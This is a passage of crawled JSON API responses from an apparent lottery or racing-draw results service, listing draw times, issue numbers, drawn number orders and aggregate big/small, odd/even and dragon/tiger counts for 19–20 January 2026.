17:49:00","preDrawIssue":20260119057,"preDrawCode":"04,05,07,06,08,01,03,10,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:44:00","preDrawIssue":20260119056,"preDrawCode":"05,04,10,07,08,01,03,02,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:39:00","preDrawIssue":20260119055,"preDrawCode":"04,03,07,05,06,08,09,02,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:34:00","preDrawIssue":20260119054,"preDrawCode":"04,01,10,06,08,02,05,09,07,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:29:00","preDrawIssue":20260119053,"preDrawCode":"08,10,07,05,06,04,03,09,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:24:00","preDrawIssue":20260119052,"preDrawCode":"09,06,05,03,08,02,10,04,01,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:19:00","preDrawIssue":20260119051,"preDrawCode":"07,08,09,03,01,02,10,05,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:14:00","preDrawIssue":20260119050,"preDrawCode":"06,05,10,08,03,01,02,09,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:09:00","preDrawIssue":20260119049,"preDrawCode":"10,05,01,04,02,03,06,07,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:04:00","preDrawIssue":20260119048,"preDrawCode":"03,10,05,09,06,01,08,04,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:59:00","preDrawIssue":20260119047,"preDrawCode":"10,03,04,01,02,07,05,06,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:54:00","preDrawIssue":20260119046,"preDrawCode":"02,05,01,04,08,03,06,07,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:49:00","preDrawIssue":20260119045,"preDrawCode":"09,02,01,10,06,07,05,03,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:44:00","preDrawIssue":20260119044,"preDrawCode":"02,05,03,08,06,09,01,04,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:39:00","preDrawIssue":20260119043,"preDrawCode":"02,01,10,05,06,08,03,04,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:34:00","preDrawIssue":20260119042,"preDrawCode":"08,07,03,06,10,02,09,01,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:29:00","preDrawIssue":20260119041,"preDrawCode":"08,06,05,09,10,07,04,01,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:24:00","preDrawIssue":20260119040,"preDrawCode":"07,10,08,09,03,01,04,05,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:19:00","preDrawIssue":20260119039,"preDrawCode":"10,03,04,09,07,08,06,02,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:14:00","preDrawIssue":20260119038,"preDrawCode":"04,02,01,05,03,08,10,09,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:09:00","preDrawIssue":20260119037,"preDrawCode":"09,10,02,03,04,07,06,05,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:04:00","preDrawIssue":20260119036,"preDrawCode":"05,04,06,07,10,02,01,03,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:59:00","preDrawIssue":20260119035,"preDrawCode":"01,07,09,06,03,04,10,05,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:54:00","preDrawIssue":20260119034,"preDrawCode":"10,01,04,03,06,09,02,05,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:49:00","preDrawIssue":20260119033,"preDrawCode":"08,06,02,10,07,01,04,03,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:44:00","preDrawIssue":20260119032,"preDrawCode":"03,06,04,05,08,07,01,10,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:39:00","preDrawIssue":20260119031,"preDrawCode":"03,09,06,02,05,08,01,04,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:34:00","preDrawIssue":20260119030,"preDrawCode":"05,03,01,04,10,08,02,09,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:29:00","preDrawIssue":20260119029,"preDrawCode":"05,02,04,03,09,10,01,06,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:24:00","preDrawIssue":20260119028,"preDrawCode":"10,03,01,04,07,02,05,08,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:19:00","preDrawIssue":20260119027,"preDrawCode":"09,03,08,10,02,07,05,04,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:14:00","preDrawIssue":20260119026,"preDrawCode":"05,09,06,04,07,10,02,08,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:09:00","preDrawIssue":20260119025,"preDrawCode":"09,04,07,03,08,06,02,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:04:00","preDrawIssue":20260119024,"preDrawCode":"10,04,07,03,05,08,01,06,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:59:00","preDrawIssue":20260119023,"preDrawCode":"03,04,02,07,09,08,06,01,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:54:00","preDrawIssue":20260119022,"preDrawCode":"05,03,01,07,04,10,09,06,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:49:00","preDrawIssue":20260119021,"preDrawCode":"09,02,08,10,03,01,06,04,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:44:00","preDrawIssue":20260119020,"preDrawCode":"01,08,07,09,06,10,04,02,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:39:00","preDrawIssue":20260119019,"preDrawCode":"08,07,10,01,04,06,09,03,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:34:00","preDrawIssue":20260119018,"preDrawCode":"02,10,04,06,01,09,08,05,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:29:00","preDrawIssue":20260119017,"preDrawCode":"04,10,08,05,03,01,06,07,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:24:00","preDrawIssue":20260119016,"preDrawCode":"02,07,10,01,09,04,05,06,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:19:00","preDrawIssue":20260119015,"preDrawCode":"08,09,05,06,07,02,10,03,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:14:00","preDrawIssue":20260119014,"preDrawCode":"07,03,08,02,04,09,01,10,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:09:00","preDrawIssue":20260119013,"preDrawCode":"04,08,10,06,03,09,01,07,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:04:00","preDrawIssue":20260119012,"preDrawCode":"02,03,01,09,08,06,07,05,10,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:59:00","preDrawIssue":20260119011,"preDrawCode":"02,09,08,03,10,06,04,01,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:54:00","preDrawIssue":20260119010,"preDrawCode":"01,06,03,02,07,09,05,10,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:49:00","preDrawIssue":20260119009,"preDrawCode":"09,08,06,07,03,05,10,02,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:44:00","preDrawIssue":20260119008,"preDrawCode":"08,09,02,03,04,07,01,06,05,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:39:00","preDrawIssue":20260119007,"preDrawCode":"06,09,07,05,01,08,10,02,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:34:00","preDrawIssue":20260119006,"preDrawCode":"07,02,04,05,08,06,03,10,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:29:00","preDrawIssue":20260119005,"preDrawCode":"09,01,05,08,07,03,04,10,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:24:00","preDrawIssue":20260119004,"preDrawCode":"09,10,04,08,05,02,03,06,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:19:00","preDrawIssue":20260119003,"preDrawCode":"09,03,01,08,07,06,02,05,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:14:00","preDrawIssue":20260119002,"preDrawCode":"05,02,10,06,08,07,01,03,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:09:00","preDrawIssue":20260119001,"preDrawCode":"09,10,08,03,01,05,06,04,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 364
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457181,"preDrawCode":"07,05,09,08,10,06,03,04,02,01","drawCount":180,"preDrawDate":"2026-01-19","preDrawTime":"2026-01-20 04:04:00","drawTime":"2026-01-20 13:09:00","preDrawIssue":20260119180,"drawIssue":20260120001,"enable":0,"firstSingleCount":88,"firstDoubleCount":92,"firstBigCount":93,"firstSmallCount":87,"secondSingleCount":92,"secondDoubleCount":88,"secondBigCount":93,"secondSmallCount":87,"thirdSingleCount":87,"thirdDoubleCount":93,"thirdBigCount":90,"thirdSmallCount":90,"fourthSingleCount":93,"fourthDoubleCount":87,"fourthBigCount":88,"fourthSmallCount":92,"fifthSingleCount":92,"fifthDoubleCount":88,"fifthBigCount":95,"fifthSmallCount":85,"sixthSingleCount":90,"sixthDoubleCount":90,"sixthBigCount":95,"sixthSmallCount":85,"seventhSingleCount":86,"seventhDoubleCount":94,"seventhBigCount":91,"seventhSmallCount":89,"eighthSingleCount":88,"eighthDoubleCount":92,"eighthBigCount":90,"eighthSmallCount":90,"ninthSingleCount":87,"ninthDoubleCount":93,"ninthBigCount":82,"ninthSmallCount":98,"tenthSingleCount":97,"tenthDoubleCount":83,"tenthBigCount":83,"tenthSmallCount":97,"sumSingleCount":114,"sumDoubleCount":66,"sumBigCount":81,"sumSmallCount":99,"firstDragonCount":89,"firstTigerCount":91,"secondDragonCount":98,"secondTigerCount":82,"thirdDragonCount":94,"thirdTigerCount":86,"fourthDragonCount":96,"fourthTigerCount":84,"fifthDragonCount":82,"fifthTigerCount":98}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 54
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":10,"state":4,"count":7},{"rank":4,"state":3,"count":6},{"rank":4,"state":5,"count":6},{"rank":1,"state":3,"count":4},{"rank":1,"state":5,"count":4},{"rank":1,"state":1,"count":3},{"rank":7,"state":4,"count":3},{"rank":8,"state":2,"count":3},{"rank":11,"state":3,"count":3},{"rank":2,"state":1,"count":2},{"rank":4,"state":2,"count":2},{"rank":9,"state":2,"count":2},{"rank":10,"state":1,"count":2},{"rank":11,"state":2,"count":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4524
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-20 04:04:00","preDrawIssue":20260119180,"preDrawCode":"07,05,09,08,10,06,03,04,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:59:00","preDrawIssue":20260119179,"preDrawCode":"07,09,02,08,03,05,04,06,10,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:54:00","preDrawIssue":20260119178,"preDrawCode":"07,08,01,09,06,03,04,10,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:49:00","preDrawIssue":20260119177,"preDrawCode":"06,04,03,09,02,05,08,07,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:44:00","preDrawIssue":20260119176,"preDrawCode":"02,06,01,09,07,08,05,10,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:39:00","preDrawIssue":20260119175,"preDrawCode":"08,05,10,06,01,07,04,09,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:34:00","preDrawIssue":20260119174,"preDrawCode":"02,05,07,01,08,06,10,09,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:29:00","preDrawIssue":20260119173,"preDrawCode":"01,04,07,05,10,09,02,03,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:24:00","preDrawIssue":20260119172,"preDrawCode":"03,07,08,01,06,09,02,04,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:19:00","preDrawIssue":20260119171,"preDrawCode":"05,09,01,07,04,06,08,10,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:14:00","preDrawIssue":20260119170,"preDrawCode":"02,01,04,06,09,08,10,07,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:09:00","preDrawIssue":20260119169,"preDrawCode":"04,03,08,05,09,10,01,06,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:04:00","preDrawIssue":20260119168,"preDrawCode":"06,02,03,09,01,04,07,10,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:59:00","preDrawIssue":20260119167,"preDrawCode":"01,09,10,08,03,02,07,04,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:54:00","preDrawIssue":20260119166,"preDrawCode":"08,05,01,04,09,02,03,06,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:49:00","preDrawIssue":20260119165,"preDrawCode":"01,08,02,03,06,07,10,05,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:44:00","preDrawIssue":20260119164,"preDrawCode":"03,02,08,01,09,10,04,05,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:39:00","preDrawIssue":20260119163,"preDrawCode":"10,06,03,04,08,07,01,02,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:34:00","preDrawIssue":20260119162,"preDrawCode":"06,03,08,05,04,02,07,09,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:29:00","preDrawIssue":20260119161,"preDrawCode":"09,02,01,08,06,07,05,03,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:24:00","preDrawIssue":20260119160,"preDrawCode":"08,01,03,09,06,05,04,07,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:19:00","preDrawIssue":20260119159,"preDrawCode":"05,04,03,09,02,08,06,07,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:14:00","preDrawIssue":20260119158,"preDrawCode":"04,03,08,02,09,05,07,01,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:09:00","preDrawIssue":20260119157,"preDrawCode":"01,09,06,10,02,03,08,07,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:04:00","preDrawIssue":20260119156,"preDrawCode":"05,10,03,02,09,04,07,08,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:59:00","preDrawIssue":20260119155,"preDrawCode":"03,09,01,05,02,06,10,07,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:54:00","preDrawIssue":20260119154,"preDrawCode":"04,03,08,05,07,09,10,02,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:49:00","preDrawIssue":20260119153,"preDrawCode":"07,10,01,03,04,02,05,08,06,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:44:00","preDrawIssue":20260119152,"preDrawCode":"09,03,07,06,02,04,10,08,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:39:00","preDrawIssue":20260119151,"preDrawCode":"06,04,03,09,01,07,08,02,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:34:00","preDrawIssue":20260119150,"preDrawCode":"02,09,07,05,06,08,01,10,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:29:00","preDrawIssue":20260119149,"preDrawCode":"09,07,06,08,10,01,03,04,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:24:00","preDrawIssue":20260119148,"preDrawCode":"07,05,06,09,10,01,08,02,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:19:00","preDrawIssue":20260119147,"preDrawCode":"01,03,10,08,05,02,09,07,04,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:14:00","preDrawIssue":20260119146,"preDrawCode":"01,07,02,10,04,09,08,03,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:09:00","preDrawIssue":20260119145,"preDrawCode":"07,06,05,10,03,01,08,02,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 